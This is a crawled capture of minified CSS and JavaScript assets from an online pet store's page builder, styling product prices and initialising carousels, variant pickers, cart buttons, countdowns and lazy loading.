.gf_product-compare-price{font-size:14px!important;color:#b4b4b4!important}#m-1698912441212 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441212 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441212 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441212 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441212 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441212 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441212 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441212 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441212 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441212 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441212 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:12px!important}}@media (min-width: 1200px){#m-1698912441212 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441212 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441212 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441212 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441212 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:12px!important}}@media (width: 767.2px){#m-1698912441212 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441212 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:12px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441212 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441212 .gf_product-compare-price{font-size:14px!important;color:#b4b4b4!important}#m-1698912441212 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}.gf_lazyload{filter:blur(5px);transition:filter .3s}.gf_lazyloaded{filter:initial}
/*# sourceMappingURL=/cdn/shop/t/32/assets/gem-page-product-1698909705.css.map?v=130649428768644558051764074356 */


--- FILE ---
content_type: text/javascript
request_url: https://wholesomepetsjapan.com/cdn/shop/t/32/assets/gem-page-product-1698909705.js?v=44413354707406299421764074356&gemv=1762501396218
body_size: 1379
content:
(function(jQuery2){var $module=jQuery2("#m-1679030333525").children(".module");$module.gfV3Product()})(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1679030333581").children(".module");$module.gfV3ProductPrice({displayCurrency:!0})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1679041248735").children(".module");$module.gfV4ProductImageList({startAtFirstImage:!0,onImageClicked:function(imageUrl,imageZoomUrl){}});var style=$module.attr("data-style");switch(style){case"slider":var navspeed=$module.data("navspeed"),navlg=$module.data("navlg"),navmd=$module.data("navmd"),navsm=$module.data("navsm"),navxs=$module.data("navxs"),collg=$module.data("collg"),colmd=$module.data("colmd"),colsm=$module.data("colsm"),colxs=$module.data("colxs"),dotslg=$module.data("dotslg"),dotsmd=$module.data("dotsmd"),dotssm=$module.data("dotssm"),dotsxs=$module.data("dotsxs"),marginlg=parseInt($module.data("mlg")),marginmd=parseInt($module.data("mmd")),marginsm=parseInt($module.data("msm")),marginxs=parseInt($module.data("mxs")),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production";if(mode=="production")var loop=$module.data("loop"),autoRefresh=!0;else var loop=0,autoRefresh=!1;$module.find(".gf_product-images-list").children().each(function(index){jQuery2(this).attr("data-position",index)}),$module.find(".gf_product-images-list").owlCarousel({mouseDrag:!1,navSpeed:navspeed,autoRefresh:autoRefresh,autoWidth:!1,loop:loop,responsiveClass:!0,responsive:{0:{items:colxs,nav:navxs,dots:dotsxs,margin:marginxs},768:{items:colsm,nav:navsm,dots:dotssm,margin:marginsm},992:{items:colmd,nav:navmd,dots:dotsmd,margin:marginmd},1200:{items:collg,nav:navlg,dots:dotslg,margin:marginlg}},onInitialized:function(){$module.closest('.module-wrap[data-label="(P) Image List"]').addClass("gf-carousel-loaded")}});break}}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1691805666638").children(".module"),swatchText=$module.attr("data-swatch-text")!=null?$module.attr("data-swatch-text"):"1";$module.gfV3ProductSwatches({swatchText:swatchText,onSwatchSelected:function(variant,$swatch){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1679030333656").children(".module"),swatchText=$module.attr("data-swatch-text")!=null?$module.attr("data-swatch-text"):"1";$module.gfV3ProductSwatches({swatchText:swatchText,onSwatchSelected:function(variant,$swatch){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1689908319651").children(".module"),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production",blankOption=$module.attr("data-blankoption"),blankOptionText=$module.attr("data-blankoptiontext"),style=$module.attr("data-style");$module.gfV3ProductVariants({mode:mode,blankOption:blankOption,blankOptionText:blankOptionText,style:style,onVariantSelected:function(variant,$select){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1679030333599").children(".module");$module.gfV3ProductCartButton({onItemAdded:function(data){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1689055577596").children(".module");$module.gfV1Countdown({id:"1689055577596",idSlug:"1689055577596"})}(window.GemQuery||jQuery),function(jQuery2){try{var $module=jQuery2("#m-1689056179324").children(".module"),navspeed=$module.data("navspeed"),autoplaytimeout=$module.data("autoplaytimeout"),autoplayhoverpause=$module.data("autoplayhoverpause"),navlg=$module.data("navlg"),navmd=$module.data("navmd"),navsm=$module.data("navsm"),navxs=$module.data("navxs"),collg=$module.data("collg"),colmd=$module.data("colmd"),colsm=$module.data("colsm"),colxs=$module.data("colxs"),dotslg=$module.data("dotslg"),dotsmd=$module.data("dotsmd"),dotssm=$module.data("dotssm"),dotsxs=$module.data("dotsxs"),marginlg=parseInt($module.data("marginlg")),marginmd=parseInt($module.data("marginmd")),marginsm=parseInt($module.data("marginsm")),marginxs=parseInt($module.data("marginxs")),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production";if(mode=="production")var autoplay=$module.data("autoplay"),autoRefresh=!0,loop=$module.data("loop");else var autoplay=0,autoRefresh=!1,loop=0;var initCarousel=function(){$module.owlCarousel({mouseDrag:!1,autoplayHoverPause:autoplayhoverpause,autoplay:autoplay,autoRefresh:autoRefresh,autoplaySpeed:navspeed,autoplayTimeout:autoplaytimeout,loop:loop,navSpeed:navspeed,autoWidth:!1,responsiveClass:!0,responsive:{0:{items:colxs,nav:navxs,dots:dotsxs,margin:marginxs},768:{items:colsm,nav:navsm,dots:dotssm,margin:marginsm},992:{items:colmd,nav:navmd,dots:dotsmd,margin:marginmd},1200:{items:collg,nav:navlg,dots:dotslg,margin:marginlg}},onInitialized:function(){$module.closest('.module-wrap[data-label="Carousel"]').addClass("gf-carousel-loaded"),jQuery2(window).trigger("resize")}})};$module.parent().parent().closest('.module-wrap[data-label="Carousel"]').length>0?setTimeout(function(){initCarousel()},300):initCarousel()}catch(err){}}(window.GemQuery||jQuery),function(jQuery2){try{var $module=jQuery2("#m-1701475709164").children(".module"),navspeed=$module.data("navspeed"),autoplaytimeout=$module.data("autoplaytimeout"),autoplayhoverpause=$module.data("autoplayhoverpause"),navlg=$module.data("navlg"),navmd=$module.data("navmd"),navsm=$module.data("navsm"),navxs=$module.data("navxs"),collg=$module.data("collg"),colmd=$module.data("colmd"),colsm=$module.data("colsm"),colxs=$module.data("colxs"),dotslg=$module.data("dotslg"),dotsmd=$module.data("dotsmd"),dotssm=$module.data("dotssm"),dotsxs=$module.data("dotsxs"),marginlg=parseInt($module.data("marginlg")),marginmd=parseInt($module.data("marginmd")),marginsm=parseInt($module.data("marginsm")),marginxs=parseInt($module.data("marginxs")),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production";if(mode=="production")var autoplay=$module.data("autoplay"),autoRefresh=!0,loop=$module.data("loop");else var autoplay=0,autoRefresh=!1,loop=0;var initCarousel=function(){$module.owlCarousel({mouseDrag:!1,touchDrag:!1,autoplayHoverPause:autoplayhoverpause,autoplay:autoplay,autoRefresh:autoRefresh,autoplaySpeed:navspeed,autoplayTimeout:autoplaytimeout,loop:loop,navSpeed:navspeed,autoWidth:!1,responsiveClass:!0,slideTransition:"linear",responsive:{0:{items:colxs,nav:navxs,dots:dotsxs,margin:marginxs},768:{items:colsm,nav:navsm,dots:dotssm,margin:marginsm},992:{items:colmd,nav:navmd,dots:dotsmd,margin:marginmd},1200:{items:collg,nav:navlg,dots:dotslg,margin:marginlg}},onInitialized:function(){$module.closest('.module-wrap[data-label="Carousel"]').addClass("gf-carousel-loaded"),jQuery2(window).trigger("resize")}})};$module.parent().parent().closest('.module-wrap[data-label="Carousel"]').length>0?setTimeout(function(){initCarousel()},300):initCarousel(),$module.trigger("next.owl.carousel",[navspeed])}catch(err){}}(window.GemQuery||jQuery),jQuery(function(){var $module=jQuery("#m-1689058790771").children(".module");$module.gfV3Product()}),jQuery(function(){var $module=jQuery("#m-1689058790771-0").children(".module"),effect=$module.attr("data-effect"),magnify=$module.attr("data-zoom-level");$module.gfV3ProductImage({effect:effect,magnify:magnify})}),jQuery(function(){var $module=jQuery("#m-1689908092128").children(".module");$module.gfV3ProductPrice({displayCurrency:!0})}),jQuery(function(){var $module=jQuery("#m-1689058790775").children(".module");$module.gfV3ProductCartButton({onItemAdded:function(data){}})}),function(jQuery2){var $module=jQuery2("#m-1689744989221").children(".module");$module.find(".counter").counterUp({delay:10,time:1e3})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1689058790776").children(".module");$module.gfV1Countdown({id:"1689058790776",idSlug:"1689058790776"})}(window.GemQuery||jQuery),jQuery(function(){var $module=jQuery("#m-1689057557788").children(".module");$module.gfV3Product()}),jQuery(function(){var $module=jQuery("#m-1689057557788-0").children(".module"),effect=$module.attr("data-effect"),magnify=$module.attr("data-zoom-level");$module.gfV3ProductImage({effect:effect,magnify:magnify})}),jQuery(function(){var $module=jQuery("#m-1689057557788-2").children(".module");$module.gfV3ProductPrice({displayCurrency:!0})}),jQuery(function(){var $module=jQuery("#m-1689057557876").children(".module");$module.gfV3ProductCartButton({onItemAdded:function(data){}})}),window.__gfAnimate.registerScrolling(jQuery("#m-1689057557876"),'{"animation":{"screens":{"lg":true,"md":true,"sm":true,"xs":true},"name":"pulse","delay":0,"duration":500,"iteration-count":"1"},"interaction":{"key":"scrolling-in-view","type":"level2"}}'),function(jQuery2){var $module=jQuery2("#m-1689137711466").children(".module");$module.find(".counter").counterUp({delay:10,time:1e3})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1689058128923").children(".module");$module.gfV1Countdown({id:"1689058128923",idSlug:"1689058128923"})}(window.GemQuery||jQuery),jQuery(function(){var $module=jQuery("#m-1689058887235").children(".module");$module.gfV3Product()}),jQuery(function(){var $module=jQuery("#m-1689058887235-0").children(".module"),effect=$module.attr("data-effect"),magnify=$module.attr("data-zoom-level");$module.gfV3ProductImage({effect:effect,magnify:magnify})}),jQuery(function(){var $module=jQuery("#m-1689908244981").children(".module");$module.gfV3ProductPrice({displayCurrency:!0})}),jQuery(function(){var $module=jQuery("#m-1689058887266").children(".module");$module.gfV3ProductCartButton({onItemAdded:function(data){}})}),function(jQuery2){var $module=jQuery2("#m-1689138405815").children(".module");$module.find(".counter").counterUp({delay:10,time:1e3})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1689058887361").children(".module");$module.gfV1Countdown({id:"1689058887361",idSlug:"1689058887361"})}(window.GemQuery||jQuery),function(jQuery2){try{var $module=jQuery2("#m-1678951714816").children(".module"),single=$module.attr("data-single"),openDefault=$module.attr("data-openDefault"),openTab=$module.attr("data-openTab"),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production";(openDefault==0||openDefault=="0")&&(openTab="0"),$module.gfAccordion({single:single,openTab:openTab,mode:mode,onChanged:function(){$module.find('.module-wrap[data-label="(P) Description"]').each(function(index,el){jQuery2(el).children(".module").data("gfv3productdesc")!=null&&jQuery2(el).children(".module").data("gfv3productdesc").initReadMore()})}});var borderColor=$module.attr("data-borderColor"),borderSize=$module.attr("data-borderSize");$module.children("[data-accordion]").children("[data-control]").css("border-bottom",borderSize+" solid "+borderColor),$module.children("[data-accordion]").children("[data-content]").children().css("border-bottom",borderSize+" solid "+borderColor)}catch(err){}}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1681184149863").children(".module");$module.gfV3Product()}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441278").children(".module");$module.gfV3Product()}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441322").children(".module"),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production",blankOption=$module.attr("data-blankoption"),blankOptionText=$module.attr("data-blankoptiontext"),style=$module.attr("data-style");$module.gfV3ProductVariants({mode:mode,blankOption:blankOption,blankOptionText:blankOptionText,style:style,onVariantSelected:function(variant,$select){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441223").children(".module");$module.gfV3ProductPrice({displayCurrency:!0})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441292").children(".module");$module.gfV3ProductCartButton({onItemAdded:function(data){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441225").children(".module"),effect=$module.attr("data-effect"),magnify=$module.attr("data-zoom-level"),displayType=$module.attr("data-displaytype");$module.gfV3ProductImage({effect:effect,displayType:displayType,magnify:magnify})}(window.GemQuery||jQuery),function(jQuery2){try{var $module=jQuery2("#m-1698912441323").children(".module"),single=$module.attr("data-single"),openDefault=$module.attr("data-openDefault"),openTab=$module.attr("data-openTab"),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production";(openDefault==0||openDefault=="0")&&(openTab="0"),$module.gfAccordion({single:single,openTab:openTab,mode:mode,onChanged:function(){$module.find('.module-wrap[data-label="(P) Description"]').each(function(index,el){jQuery2(el).children(".module").data("gfv3productdesc")!=null&&jQuery2(el).children(".module").data("gfv3productdesc").initReadMore()})}});var borderColor=$module.attr("data-borderColor"),borderSize=$module.attr("data-borderSize");$module.children("[data-accordion]").children("[data-control]").css("border-bottom",borderSize+" solid "+borderColor),$module.children("[data-accordion]").children("[data-content]").children().css("border-bottom",borderSize+" solid "+borderColor)}catch(err){}}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441338").children(".module"),effect=$module.attr("data-effect"),magnify=$module.attr("data-zoom-level"),displayType=$module.attr("data-displaytype");$module.gfV3ProductImage({effect:effect,displayType:displayType,magnify:magnify})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441264").children(".module");$module.gfV3ProductPrice({displayCurrency:!0})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441224").children(".module"),style=$module.attr("data-style"),updatePrice=$module.attr("data-updateprice");$module.gfV3ProductQuantity({style:style,updatePrice:updatePrice})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441293").children(".module");$module.gfV3ProductCartButton({onItemAdded:function(data){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441363").children(".module"),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production",blankOption=$module.attr("data-blankoption"),blankOptionText=$module.attr("data-blankoptiontext"),style=$module.attr("data-style");$module.gfV3ProductVariants({mode:mode,blankOption:blankOption,blankOptionText:blankOptionText,style:style,onVariantSelected:function(variant,$select){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441221").children(".module");$module.gfV3Product()}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441258").children(".module"),effect=$module.attr("data-effect"),magnify=$module.attr("data-zoom-level"),displayType=$module.attr("data-displaytype");$module.gfV3ProductImage({effect:effect,displayType:displayType,magnify:magnify})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441268").children(".module"),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production",blankOption=$module.attr("data-blankoption"),blankOptionText=$module.attr("data-blankoptiontext"),style=$module.attr("data-style");$module.gfV3ProductVariants({mode:mode,blankOption:blankOption,blankOptionText:blankOptionText,style:style,onVariantSelected:function(variant,$select){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441213").children(".module");$module.gfV3ProductPrice({displayCurrency:!0})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441229").children(".module");$module.gfV3ProductCartButton({onItemAdded:function(data){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441341").children(".module"),mode=jQuery2(".gryffeditor").hasClass("editing")?"dev":"production",blankOption=$module.attr("data-blankoption"),blankOptionText=$module.attr("data-blankoptiontext"),style=$module.attr("data-style");$module.gfV3ProductVariants({mode:mode,blankOption:blankOption,blankOptionText:blankOptionText,style:style,onVariantSelected:function(variant,$select){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441327").children(".module"),style=$module.attr("data-style"),updatePrice=$module.attr("data-updateprice");$module.gfV3ProductQuantity({style:style,updatePrice:updatePrice})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441259").children(".module");$module.gfV3ProductCartButton({onItemAdded:function(data){}})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441253").children(".module"),effect=$module.attr("data-effect"),magnify=$module.attr("data-zoom-level"),displayType=$module.attr("data-displaytype");$module.gfV3ProductImage({effect:effect,displayType:displayType,magnify:magnify})}(window.GemQuery||jQuery),function(jQuery2){var $module=jQuery2("#m-1698912441212").children(".module");$module.gfV3ProductPrice({displayCurrency:!0})}(window.GemQuery||jQuery),function(jQuery2){try{if(jQuery2().gfV2Lazyload){var $module=jQuery2(window);$module.gfV2Lazyload({delay:125})}}catch(err){console.error(err)}}(window.GemQuery||jQuery),window.__gfFlowActions=[],window.__gfFlowActions.push([{source:{id:"#r-1698912441288"},events:[{key:"scrolling-to-percentage",data:{condition:"lt",percentage:"30",runtime:"infinite"}}],targets:[{id:"#r-1698912441288",actions:[{key:"hide",type:2,data:{delay:0,duration:"50"}}]}]},{source:{id:"#r-1698912441288"},events:[{key:"scrolling-to-percentage",data:{condition:"gte",percentage:"30",runtime:"infinite"}}],targets:[{id:"#r-1698912441288",actions:[{key:"show",type:2,data:{delay:0,duration:"50"}}]}]}]),window.__gfFlowActions.push([{source:{id:"#r-1698912441318"},events:[{key:"scrolling-to-percentage",data:{condition:"lt",percentage:"30",runtime:"infinite"}}],targets:[{id:"#r-1698912441318",actions:[{key:"hide",type:2,data:{delay:0,duration:"50"}}]}]},{source:{id:"#r-1698912441318"},events:[{key:"scrolling-to-percentage",data:{condition:"gte",percentage:"30",runtime:"infinite"}}],targets:[{id:"#r-1698912441318",actions:[{key:"show",type:2,data:{delay:0,duration:"50"}}]}]}]),window.__gfV1FlowActions.init();
//# sourceMappingURL=/cdn/shop/t/32/assets/gem-page-product-1698909705.js.map?gemv=1762501396218&v=44413354707406299421764074356
